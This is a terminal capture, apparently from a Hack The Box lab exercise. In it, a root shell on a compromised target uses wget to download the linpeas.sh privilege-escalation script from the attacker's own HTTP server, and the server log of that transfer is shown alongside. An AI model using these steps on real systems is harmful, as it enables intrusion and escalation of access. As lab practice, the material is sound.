 afranco@afranco: ~
root@7ce659d667d7:/home/grafana# wget http://10.10.14.8:8000/linpeas.sh
--2025-08-23 13:08:40--  http://10.10.14.8:8000/linpeas.sh
Connecting to 10.10.14.8:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 956174 (934K) [text/x-sh]
Saving to: 'linpeas.sh'
linpeas.sh          100%[===================>] 933.76K   829KB/s    in 1.1s
2025-08-23 13:08:42 (829 KB/s) - 'linpeas.sh' saved [956174/956174]
root@7ce659d667d7:/home/grafana#
afranco@afranco:~/MachinesHTB/Planning$ python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.10.11.68 - - [23/Aug/2025 15:08:28] "GET /linpeas.sh HTTP/1.1" 200 -
10.10.11.68 - - [23/Aug/2025 15:08:40] "GET /linpeas.sh HTTP/1.1" 200 -
[0] 1:vpn-htb- 2:nc* "afranco" 15:08 23-ago-25